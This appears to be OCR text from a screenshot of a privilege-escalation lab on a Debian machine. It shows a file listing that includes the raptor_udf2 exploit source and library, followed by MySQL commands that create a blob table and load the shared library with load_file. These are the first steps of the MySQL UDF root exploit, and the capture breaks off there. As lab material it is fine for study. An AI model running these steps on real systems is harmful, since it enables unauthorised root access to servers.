 MySQL 4.x/5.0 (Linux) - ...
user@debian: ~
user@debian: ~
prevesc - File Manager
03:12 AM
80%
user@debian: ~
File Actions Edit View Help
libz.a
libz.so
libz.so.1
libz.so.1.2.3.4
locale
locate
man-db
Mcrt1.o
mime
mysql
nmap
openssh
perl
perl5
pkgconfig
pt_chown
python2.4
python2.5
python2.6
raptor_udf2.so
rsyslog
sasl2
Scrt1.o
sftp-server
ssl
sudo
tasksel
tc
x86_64-linux-gnu
user@debian:/usr/lib$ cd ~
user@debian:~$ ls
1518.c lse.sh pass raptor_udf2.so tools
1518.o myvpn.ovpn privesc-setup.sh report
user@debian:~$ pwd
/home/user
user@debian:~$
user@debian: ~
File Actions Edit View Help
kali@kali: ~/Desktop/prevesc
user@debian: ~
Your MySQL connection id is 41
Server version: 5.1.73-1+deb6u1 (Debian)
Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights res
erved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input st
atement.
mysql>
mysql> create table foo(line blob);
ERROR 1046 (3D000): No database selected
mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> drop table foo;
Query OK, 0 rows affected (0.00 sec)
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql>